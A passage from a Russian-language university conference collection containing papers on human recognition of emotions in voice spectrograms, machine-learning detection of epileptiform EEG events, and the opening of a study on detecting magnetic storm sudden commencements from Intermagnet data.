9. UNSW Sydney. The TON\_IoT Datasets [Электронный реcурс]. – Режим доступа: https://research.unsw.edu.au/ projects/toniot-datasets, свободный (дата обращения: 03.09.2023).

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Корышев Николай Павлович**

Аспирант каф. компьютерных систем в управлении и проектировании (КСУП) ТУСУРа Эл. почта: nikolai.p.koryshev@tusur.ru

# **А.А. Меринов, Р.Н. Абдуллин, С.С. Харченко**

# **Исследование способности человека к определению эмоций по спектральному представлению звуковых записей голоса**

Исследование фокусируется на способности людей распознавать эмоции в звуковых записях голоса, представленных в виде спектрограмм. Для исследования использовались эмоции: радость, злость и грусть. Сгруппированные случайным образом спектрограммы использовались для создания коллажей. Участникам предоставлялась задача классификации изображений по эмоциональному содержанию. Была проведена оценка теоретической вероятности правильных ответов для распределения изображений по группам, что подтверждает, что теоретическая вероятность верных ответов значительно ниже, чем верность ответов респондентов. **Ключевые слова:** распознавание эмоций, анализ записей голоса, визуальное определение, спектрограммы, классификация, исследование.

Проблема классификации эмоций человека на основе голоса представляет собой значимый аспект как в научных исследованиях, так и в исследованиях, направленных на развитие технологий для улучшения качества жизни [1–3]. Устная речь служит ключевым средством коммуникации, обеспечивая обмен эмоциями между людьми. Определение эмоций имеет важное значение, поскольку восприятие голоса должно также учитывать эмоциональное состояние человека. В контексте этого, электронновычислительные системы часто сталкиваются с трудностями в точном распознавании эмоциональных состояний говорящего человека.

На сегодняшний день нейронные сети, в частности глубокое обучение и сверточные нейронные сети, представляют собой активно развивающиеся методы для решения данной проблемы [4]. Однако несмотря на недавний прогресс в этой области, существующие методы все еще характеризуются низкой точностью в определении эмоциональных состояний. Это подчеркивает потребность в дальнейших исследованиях и совершенствовании методов для эффективного распознавания и классификации эмоций на основе звуковой информации.

Основной целью представленной работы является исследование потенциала точного и эффективного определения эмоциональных состояний человека на основе их визуального представления. Ввиду того, что голос представляет собой звуковую волну, он может быть представлен различными метриками, которые могут быть визуализированы в форме изображений. Однако перед тем как приступить к разработке модели нейронной сети для решения данной проблемы, необходимо провести проверку способности человека самостоятельно различать визуальные представления эмоций на наборе изображений.

В контексте распространенного применения спектрограммы для анализа аудиосигналов и голоса, в частности [5], а также опираясь на значимость этой характеристики в общем представлении данных, было принято решение о выборе спектрального представления голоса для проведения исследования.

В роли набора данных для представления в виде спектрограмм был выбран набор Toronto emotional speech set (TESS) [6]. Набор данных вклю-

чает в себя голосовые записи, содержащие семь эмоций (страх, волнение, грусть, злость, отвращение, радость, безразличие), голосовые записи прочитаны двумя различными спикерами.

С целью оценки способности определения визуальных представлений разных эмоций на изображениях было разработано тестовое задание. Для проведения данного исследования был подготовлен тест, включающий набор из 20 коллажей. Каждый коллаж состоит из шести изображений, содержит три различных эмоции в виде спектрограмм – по две спектрограммы для каждой из эмоций (рис. 1).



Рис. 1. Пример коллажа

Для проведения исследования были выбраны следующие эмоции: радость, злость и грусть. Выбор этих эмоций обусловлен их максимальной противоположностью друг другу. Все эмоции были взяты от одного спикера мужского пола. Формирование коллажей осуществлялось путем случайного размещения спектрограмм, в то время как изображения также подбирались случайным образом.

Перед прохождением теста респонденту давались базовые рекомендации по определению различия спектрограмм на коллаже. В этих рекомендациях говорилось о наблюдении за спектральной плотностью, похожие участки заключались в квадраты одинакового цвета, также сообщалось, что цвет и оттенок самой спектрограммы могут не быть ключевыми признакоми (рис. 2).



Рис. 2. Коллаж с обозначенными признаками

Для каждого коллажа респонденту предлагалось распределить изображения на три группы, по два изображения в каждую группу. В случае верного размещения двух изображений в одну группу это считалось за один балл, что в итоге позволяло респонденту набрать от нуля до трех баллов за коллаж соответственно. На основе теории вероятностей, предполагающей распределение шести карточек на три группы по две карточки в каждой, существует общее количество, равное пятнадцати различным комбинациям.

Всего одна из этих комбинаций соответствует случаю, когда случайный выбор двух изображений в каждой из трех групп оказывается верным. Таким образом, P(3/3) = 1/15.

Если случайно выбрать две верные группы из трех, то третья группа автоматически будет правильной (с учетом остаточного принципа). В этом случае P(2/3) = 0.

Случайно выбрать одну верную группу можно шестью различными способами из всех возможных комбинаций, таким образом, P(1/3) = 6/15.

Отсутствие верных групп составляет  $P(0/3) = 8/15$ .

На основе этой информации можно сделать вывод, что при 15 случайных комбинациях среднее количество правильно составленных групп составит 9. В этих 15 случайных комбинациях общее количе-

ство групп будет равно 45, что, в свою очередь, дает вероятность случайного правильного размещения верной группы, равной 0,2. Для коллажа с тремя группами данная вероятность будет равна 0,6.

В таблице представлены все ответы респондентов для каждого вопроса, а также средний результат по каждому вопросу.

**Ответы респондентов**



Сумма правильных ответов, полученных от всех респондентов, составила 276, что является отличным результатом, учитывая вышеуказанные выводы относительно теоретического ожидания количества правильных ответов. В соответствии с ранее проведенными рассмотрениями, теоретически ожидаемое суммарное количество правильных ответов должно было быть равно 120. Из данного наблюдения можно предположить, что респонденты, прошедшие опрос, давали ответы на основе анализа признаков на изображениях, в результате чего смогли превзойти предполагаемый теоретический уровень правильных ответов.

Самое большое количество верных ответов было дано на восьмой вопрос, на коллаже для этого вопроса можно явно увидеть различия (рис. 3). На этом коллаже цвет также является показателем принадлежности пар к одной группе.

Самый низкий результат был получен для пятого вопроса, если рассмотреть коллаж для этого вопроса (рис. 4), то можно сделать вывод, что изображения максимально похожи, имеют один цвет и схожую спектральную плотность для идентичных мест, что делает задачу классификации довольно трудной, малоэффективной.

Исходя из проведенного исследования, можно сделать вывод, что классификация изображений с помощью визуального анализа является задачей возможной, но довольно сложной даже для человека, но в теории возможной для сверточной нейронной сети.



Рис. 3. Коллаж для восьмого вопроса



Рис. 4. Коллаж для пятого вопроса

## *Литература*

1. Nicholson. J. Emotion Recognition in Speech Using Neural Network / J. Nicholson, K. Takahashi, R. Nakatsu // Neural Computing & Applications. – 2000. – Vol. 9. – PP. 290–296.

2. Issa D. Speech emotion recognition with deep convolutional neural networks / D. Issa, M.F. Demirci, A. Yazici. – Biomedical Signal Processing and Control, 2020. – Vol. 59. – Art. 101894.

3. Speech Emotion Recognition Using CNN / H. Zhengwei, D. Ming, М. Qirong, Z. Yongzhao // 22nd ACM international conference. – 2014. – PP. 801–804.

4. Fayek H.M. Evaluating deep learning architectures for Speech Emotion Recognition / H.M. Fayek, M. Lech, L. Cavedon // Neural Networks. – 2017. – Vol. 92. – PP. 60–68.

5. Speech Emotion Recognition using Convolutional Recurrent Neural Networks and Spectrograms / M.A. Qamhan, A.H. Meftah, S.-A. Selouani, Y.A. Alotaibi, M. Zakariah, Y.M. Seddiq // Canadian Conference on Electrical and Computer Engineering (CCECE). – 2020. – PP. 1–5.

6. Toronto emotional speech set (TESS) | TSpace Repository [Электронный ресурс]. – Режим доступа: https://tspace.library.utoronto.ca/handle/1807/24487, свободный (дата обращения: 14.05.2023).

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Меринов Арсен Арзуманович**

Студент каф. безопасности информационных систем (БИС) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта[: merinovarsen@mail.ru](mailto:merinovarsen@mail.ru)

# **Абдуллин Руслан Наильевич**

Студент каф. БИС ТУСУРа Эл. почта: ruslabd2003@gmail.com

#### **Харченко Сергей Сергеевич**

Канд. техн. наук, доцент каф. БИС ТУСУРа Эл. почта: kss@keva.tusur.ru

УДК 004.852

# **М.О. Светлаков**

# **Определение наличия/отсутствия эпилептиформ на основе метода Common Spatial Pattern и дискретного вейвлет-преобразования для данных электроэнцефалограммы**

Представлены результаты исследования по применению данных электроэнцефалограммы для определения наличия/отсутствия эпилептиформ. В исследовании использовался набор данных TUH EEG Events Corpus. В качестве обучаемых классификаторов используются модели на основе одиночных деревьев решений, случайный лес, классификаторы на основе машины опорных векторов, построенные на основе признаков, извлеченных методами Common Spatial Pattern либо дискретного вейвлет-преобразования. Модели были протестированы на наборе данных TUH EEG Events Corpus с достижением точности классификации 81,62% для метода на основе «случайного леса» и дискретного вейвлет-преобразования. Полученная модель может автоматизировать процесс анализа данных ЭЭГ и упростить работу специалиста-эпилептолога.

**Ключевые слова:** электроэнцефалограмма, извлечение признаков, машинное обучение, эпилепсия, эпилептиформы, Common Spatial Pattern, дискретное вейвлет-преобразование.

Электроэнцефалограмма представляет собой процедуру исследования работы головного мозга благодаря регистрации его электрической активности, отображая колебания потенциалов электрического поля, создаваемых в коре головного мозга, как функцию времени. Полученные в результате временные серии ЭЭГ дают специалистам информацию о нормальной и аномальной мозговой активности. Эти отличительные электрические паттерны делают ЭЭГ основным средством, с помощью которого неврологи диагностируют заболевания, связанные с головным мозгом, такие как эпилепсия и судороги [1].

Около 50 млн человек в мире страдают эпилепсией, которая является наиболее распространенным заболеванием головного мозга [2]. Она характеризуется внезапными и повторяющимися припадками, возникающими в результате чрезмерного и синхронного электрического разряда большого числа нейронов. По клиническим проявлениям эпилептические припадки можно разделить на два основных класса – парциальные и генерализованные [3].

Парциальные, или фокальные, эпилептические припадки затрагивают лишь ограниченный участок мозга (эпилептический очаг) и остаются ограниченными этой областью, в то время как генерализованные эпилептические припадки охватывают практически весь мозг. Оба класса эпилептических припадков могут возникать в любом возрасте. Эпилептиформная активность в сигналах ЭЭГ, включая спайки, острые волны или комплексы спайк-волн, может проявляться не только во время припадка (иктальный период), но и за некоторое время до припадка (преиктальный период) и между припадками (межприпадочный период). В связи с этим сигналы ЭЭГ чаще всего используются для клинической оцен-ки состояния мозга, включая как прогнозирование, так и выявление эпилептических припадков [4, 5].

Однако выявление эпилептиформной активности в ЭЭГ-сигналах путем визуального сканирования записей ЭЭГ, которые обычно собираются в течение нескольких дней, является утомительным и тяжелым для ответственного сотрудника процессом, так как эпилептиформы легко спутать с активностью человека – моргание, движения глаз, тела также отражаются на ЭЭГ.

Целью данной работы является решение актуальной задачи определения эпилептиформ с помощью методов машинного обучения для автоматизации процесса анализа данных ЭЭГ и упрощения работы специалиста-эпилептолога.

## **Набор данных и препроцессинг**

В исследовании использовался набор данных TUH EEG Events Corpus (TUH-EEG-ESS) [6] – это крупнейшая в мире общедоступная база клинических ЭЭГ-данных, включающая более 28 тыс. записей ЭЭГ и более 15 тыс. пациентов. База данных собиралась отделением неврологии госпиталя университета Temple с 2002 г. и продолжает обновляться. Сигналы ЭЭГ были получены, используя оборудование NicoletTM компании Natus Medical Incorporated. Полученные записи сигналов являются многоканальными, число каналов варьируется от 20 до 128. Частота дискретизации также варьируется, минимально возможное значение – 250 Гц. Данные хранятся в закрытом формате производителя, который экспортируется в открытый формат EDF с помощью программы NicVue.

В наборе данных квалифицированными специалистами-эпилептологами уже были выделены сегменты и каналы с проявлениями трех видов эпилептиформных событий (рис. 1):

1) спайки и/или острые волны (SPSW);

2) периодические латерализованные эпилептиформные разряды (PLED);

3) обобщенные периодические эпилептиформные разряды (GPED).

В наборе данных также присутствуют иные классы сегментов без присутствия эпилептиформ:

1) артефакты (ARTF) – нерелевантная активность ЭЭГ, вызванная оборудованием, поведением пациента или окружающей средой;

2) движения глаз (EYEM) – обычные события, которые часто можно спутать со спайком;

3) фон (BCKG) – обычный сегмент записи ЭЭГ без артефактов и какой-либо аномальной активности.



без усреднения по каналам

В табл. 1 приведено соотношение классов, где наблюдается достаточно большой дисбаланс. На основании существующих работ по классификации наличия эпилептиформной активности [7] сделан вывод о достаточно низкой точности при решении 6-классовой задачи, наилучшая точность достигается при группировке классов SPSW, GPED, PLED в один класс и EYEM, ARTF, BCKG во второй и решении задачи бинарной классификации. Соотношение полученных классов получается достаточно сбалансированным (4228 прецедентов 1-го класса и 5061 2-го класса в обучающей выборке, 1402 прецедента 1-го класса и 1709 2-го класса в обучающей выборке).

Соотношение числа классов в наборе ланных

Таблица1



Незначительную часть данных (16 сегментов) не удалось считать из-за ошибок в данных. Также в ходе препроцессинга данных набор каналов усекался до следующего набора каналов: Fp1, Fp2, F3, F4, C3, C4, P3, P4, O1, O2, F7, F8, T3, T4, T5, T6, A1, A2. Был применен следующий монтаж: О2-А2, О1-А1, P4-A2, P3-A1, C4-A2, C3-A1, F4-A2, F3-A1, Fp1-A1, Fp2-A2, T6-A2, T5-A1, T4-A2, T3-A1, F8-A2, F7-A1, А1-А2. Под биполярным монтажом (который используется в данном случае) понимается разность между электрическим потенциалом, регистрируемым на электроде, исходным сигналом и опорным узлом (например, электродом, подключенным к левому уху). В вышеприведенном монтаже опорный электрод - второй в паре. Монтажи применяются для снижения уровня шума в сигнале. Данный процесс называется референсингом сигнала ЭЭГ (referencing).

В процессе обработки данных произведено разбиение на сегменты с длительностью, равной 1 с. После обработки имеем следующую размерность

## ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ

набора данных - [12455 прецедентов, 17 каналов]. Каждый образец представляет собой временной ряд из 126 временных отсчетов, поэтому можно представить размерность в следующем виде - [12455 прецедентов, 17 каналов, 126 временных отсчетов].

## Извлечение признаков и классификаторы

В качестве методов извлечения признаков были использованы методы дискретного вейвлет-преобразования (в этом случае получено 306 признаков на сегмент) и метод Common Spatial Pattern (CSP) матриц, спроецированных в пространство меньшей размерности (153 признака). Метод CSP-матриц был впервые представлен Рамзором для классификации моторных образов [8]. Суть метода заключается в использовании линейного представления для перевода многоканального набора данных ЭЭГ в подпространство с меньшей размерностью с помощью матрицы, каждая строка которой состоит из весов каждого канала. В работе использовалась реализация метода из пакета руRiemann [9]. После извлечения признаков размерность набора данных для метода CSP приобретает следующий вид - [12455 прецедентов, 306 признаков].

Для применения метода дискретного вейвлетпреобразования исходного сигнала был выбран базисный вейвлет Добеши 4-го порядка для декомпозиции сигнала на 5 уровней, соответствующих ЭЭГритмам. Для полученных коэффициентов всех уровней дискретного вейвлет-преобразования вычислены статистические характеристики, выступающие в качестве итоговых признаков: среднее значение коэффициентов всех уровней преобразования, среднеквадратичное значение и стандартное отклонение значений. Размерность итогового набора данных машинного обучения для дискретного вейвлетпреобразования принимает следующий вид - [12455 прецедентов, 153 признака].

Сложность моделей машинного обучения часто приводит к отсутствию прозрачности и интерпретируемости, что вызывает опасения по поводу их достоверности и этических последствий, низкую степень доверия со стороны человека. Объяснимое машинное обучение направлено на решение этих проблем путем разработки моделей и методов, которые предоставляют понятные человеку объяснения своих прогнозов и решений.

В данной работе рассматриваются как интерпретируемые, так и неинтерпретируемые модели. В качестве первых используются модели на основе одиночных деревьев решений, ансамблей деревьев решений (случайный лес), в качестве вторых - классификаторы на основе машины опорных векторов (LinearSVC), реализованные в пакете scikit-learn [10]. Деревья решений - это класс интерпретируемых моделей, которые рекурсивно разбивают входное пространство на области на основе значений признаков. Каждый внутренний узел дерева представляет собой правило принятия решения, а листовые узлы - итоговые прогнозы. Деревья решений легко визуализируются и могут быть понятны неспециалистам, что делает их популярным выбором для объясняемых моделей. Недостатком деревьев решений и ансамблей на основе деревьев решений зачастую является избыточная сложность структуры, что сводит на нет возможность интерпретации. Классификатор на основе машины опорных векторов является неинтерпретируемым, но в части случаев может показать большую точность классификации.

Варианты построенных моделей описаны в табл. 2.

Таблица2

Обозначения моделей и точность классификании эпилептиформ

| Обозна-<br>чение  | Модель            | Признаки                                 | Процент<br>правильной<br>классифи-<br>кации |
|-------------------|-------------------|------------------------------------------|---------------------------------------------|
| DWT-SVC           | LinearSVC         | Дискретное<br>вейвлет-<br>преобразование | 68,19                                       |
| CSP-Tree          | Дерево<br>решений | CSP-матрицы                              | 69.88                                       |
| DWT-Tree          | Дерево<br>решений | Дискретное<br>вейвлет-<br>преобразование | 75,38                                       |
| <b>CSP-Forest</b> | Случайный<br>лес  | CSP-матрицы                              | 78,58                                       |
| CSP-SVC           | LinearSVC         | CSP-матрицы                              | 79,75                                       |
| DWT-Forest        | Случайный<br>лес  | Дискретное<br>вейвлет-<br>преобразование | 81,62                                       |

## Эксперимент

Данные набора предоставляются с уже готовым разбиением на обучающую и тестовую выборки без пересечения субъектов записи (данные субъектов в тестовой выборке не присутствуют в обучающей). Для полноценной оценки статистическими критериями протокол валидации моделей, построенных на наборе данных, выглядел следующим образом:

1) четыре раза проводилась 5-кратная валидация на основе подразбиений обучающего набора, для получения 20 оценок эффективности модели;

2) четыре раза проводилось обучение на изначально предоставленном разбиении.

Таким образом, в ходе валидации получались 24 оценки точности на обучающей и тестовой выборках. В качестве оценки точности модели использовался процент правильной классификации, усредненный по 24 итерациям валидации. Усредненные значения процента правильной классификации на тестовой выборке приведены в табл. 2.

Согласно табл. 2, метод на основе случайного леса и дискретного вейвлет-преобразования (DWT-Forest) превосходит иные варианты по точности классификации. Методы на основе CSP-матриц, случайного леса и LinearSVC (CSP-SVC и CSP-Forest) показывают сравнимую точность, остальные варианты построения классификатора значительно отстают по точности, но являются более интерпретируемыми (в случае одиночных деревьев решений - CSP-Tree и DWT-Tree).

#### Заключение

В данной работе рассмотрено использование методов извлечения признаков CSP и дискретного вейвлет-преобразования для определения наличия / отсутствия эпилептиформ на основе данных электроэнцефалограммы. В качестве обучаемых классификаторов используются модели на основе одиночных деревьев решений, случайный лес, классификаторы на основе машины опорных векторов. Классификаторы, построенные на основе извлеченных указанными методами признаков, были протестированы на наборе данных TUH EEG Events Corpus с достижением точности классификации 81,62%. Полученная модель может автоматизировать процесс анализа данных ЭЭГ и упростить работу специалистаэпилептолога.

Работа выполнена при поддержке Российского научного фонда (проект № 22-21-00021).

#### Литература

1. Yamada T. Practical guide for clinical neurophysiologic testing / T. Yamada, E. Meng. - Philadelphia: Wolters Kluwer, 2018. - 360 c.

2. WHO updates fact sheet on Epilepsy [Электронный pecypc]. - Community Medicine for Academics and Lay Learners. - URL: https://communitymedicine4all.com/2022/ 02/15/who-updates-fact-sheet-on-epilepsy-9-february-2022/ (дата обращения: 16.01.2023).

3. Tzallas A.T. Epileptic Seizure Detection in EEGs Using Time-Frequency Analysis / A.T. Tzallas, M.G. Tsipouras, D.I. Fotiadis // IEEE Trans. Inform. Technol. Biomed. - 2009. -Vol. 13, No. 5. - PP. 703-710.

4. Waterhouse E. New horizons in ambulatory electroencephalography // IEEE Eng. Med. Biol. Mag. - 2003. -Vol. 22, No. 3. - PP. 74-80.

5. Wearable Electroencephalography / Casson А. и др. // IEEE Eng. Med. Biol. Mag. - 2010. - Vol. 29. No. 3. -PP. 44-56.

6. Obeid I. The Temple University Hospital EEG Data Corpus / I. Obeid, J. Picone // Front. Neurosci. - 2016. -Vol. 10.

7. Improved EEG event classification using differential energy / Harati A. et al. // 2015 IEEE Signal Processing in Medicine and Biology Symposium (SPMB). - 2015.

8. Ramoser H. Optimal spatial filtering of single trial EEG during imagined hand movement / H. Ramoser, J. Muller-Gerking, G. Pfurtscheller // IEEE Trans. Rehab. Eng. - $2000. - Vol. 8$ , No. 4. - PP. 441-446.

9. Machine learning for multivariate data analysis through the Riemannian geometry of symmetric or Hermitian positive definite matrices in Python / A. Barachant et al. // Github. 2023 [Электронный ресурс]. URL: https://github.com/pyRiemann/pyRiemann (дата обращения:  $(02.03.2023)$ 

10. Scikit-learn: Machine Learning in Python / F. Pedregosa et al. // arXiv, 2012 [Электронный ресурс]. - URL: https://arxiv.org/abs/1201.0490 (дата обращения: 02.03.2023).

Светлаков Михаил Олегович Мл. н.с. лаб. интеллектуальных систем (ЛИС) каф. КСУП ТУСУРа Эл. почта: svetlakov.m4@gmail.com

# **Т.А. Волошин, Э.В. Ехлаков, М.Е. Дунаев, К.С. Зайцев**

# **Выявление внезапных начал магнитных бурь с использованием нейронных сетей по данным Интермагнет лабораторий**

Исследована задача выявления внезапных начал магнитных бурь на основе анализа временных рядов электромагнитного поля. Рассмотрены различные методы анализа и моделирования временных рядов, включая статистические методы и методы машинного обучения. Были проведены первичные исследования данных, получены результаты задачи классификации.

**Ключевые слова:** магнитные бури, временные ряды, машинное обучение, нейронные сети.

Внезапное начало магнитной бури (Storm Sudden Commencement, SSC/SC) или только незначительного последующего увеличения активности магнитного поля Земли (внезапный импульс, SI) представляют собой явления в солнечно-земной физике, находящиеся в центре внимания исследователей.

Концептуально SC отображает неожиданный и многократно резкий прирост северной (*X*) магнитной компоненты, зарегистрированной на наблюдательных пунктах. Этот феномен в большинстве случаев служит предвестником геомагнитных бурь, выявляемых, например, через показатель минимального индекса Dst. Следует подчеркнуть, что акцент сосредоточивается на изменении ритма магнитной активности, в большей степени, нежели на амплитуде возможных будущих магнитных бурь. Окончательные реестры инцидентов SC формируются путем визуального анализа магнитограмм, полученных от пяти определенных низкоширотных наблюдательных станций. Определение SC является актуальной научной задачей.

Существует множество исследований, связанных с SC и их выявлением. Так, например, в одной из статей [1] предсказывают SC по положению точки *L*1 Земли. Либо же, используя данные магнитометра, строят системы [2] для обнаружения SC в реальном времени.

#### **Исходные данные**

Исследования основаны на данных из источника Intermagnet [3], которые предоставляют собой временные ряды значений компонент электромагнитного поля со множества станций. Компоненты – это три проекции вектора магнитной индукции поля и модуль вектора, зачастую снимаемый отдельным прибором – скалярным магнитометром.

Данные по SC взяты из источника международной службы геомагнитных индексов ISGI [4], где они доступны за период с 1869 г. Они представляют собой архив из нескольких текстовых файлов, каждый файл – наблюдения за один год. Структура данных в файлах отличается несильно. Имеются как общие поля, так и различные, которые связаны с периодом наблюдения.

Общие поля среди всех файлов:

- $\text{DATE}$  дата,
- TIME время,

• DOY – день года,

• MDUR – средняя продолжительность события в минутах,

• MAMP – средняя амплитуда в нанотеслах,

• CODES – квалификационные коды от групп обсерваторий (3 или 2 – событие может быть безошибочно идентифицировано как SC, 1 – событие, наблюдаемое в этой конкретной записи, возможно SC, но требует подтверждения другими наблюдениями,  $0 -$  событие не распознается как SC),

• TYPES - тип события SSC (Storm Sudden Commencement) или SI (Sudden Impulse).

Для данных после 1968 г. есть обозначения обсерваторий, а после 2004 г. – продолжительность и амплитуда события для каждой обсерватории.

#### **Постановка задачи**

Для исследования сформированы выборки тренировочная и тестовая, для временных рядов Intermagnet и SC, где в тренировочную выборку вошли все события с 01.01.2001 по 31.12.2018 г., а в тестовую выборку события с 01.01.2019 по 31.12.2022 г.

Задача состоит в выделении случайного окна длины *k* из выборки и определении для него метки True или False, показывающей, находится ли в данном промежутке SC или отсутствует соответственно. Для достижения поставленной цели были использованы методы, связанные с машинным обучением, позволяющие сформировать вероятности отношения элемента к определенной метке.

# **Методы выявления SC**

Существуют разные алгоритмы моделирования и анализа временных рядов. Помимо классических статистических методов, таких как, например, авторегрессия, зачастую применяются алгоритмы машинного обучения. В связи со спецификой анализа временных последовательностей особо удачно зачастую получается применять сверточные и рекуррентные нейронные сети. Например, в [5] для задачи прогнозирования солнечных вспышек с помощью данных космических наблюдений использовались сверточные сети.

Другим подходом может быть не моделирование самих рядов, а проведение расчетов их характеристик и генерация новых признаков с последующим обучением моделей уже на них. В случае с внезапными началами магнитных бурей такими признаками могут быть параметры, характеризующие разброс и амплитуду колебаний значений рядов за рассматриваемый промежуток времени. В работе был опробован такой подход с расчетом среднего значения, стандартного отклонения и максимального перепада между соседними значениями за 10-минутный интервал.

## Результаты

Перед непосредственным решением задачи было осуществлено исследование данных временных рядов, на которых планируется строить модели классификации. Для этого применялись статистические методы анализа. Так как многие модели прогнозирования, возможные для решения данной задачи, предназначены для описания стационарных рядов, имеющиеся данные проверялись тестом ADF (расширенный тест Дики-Фуллера). Выяснилось, что ряды не обладают свойством строгой стационарности. В некоторых случаях даже качественно. посмотрев на графики, можно обнаружить явный тренд в данных. Так, на рис. 1 приведен график среднечасовых значений полной величины геомагнитного поля по наблюдениям обсерватории «Борок» за период с 2005 до 2022 г., по которому видно постепенное увеличение значений ряда.

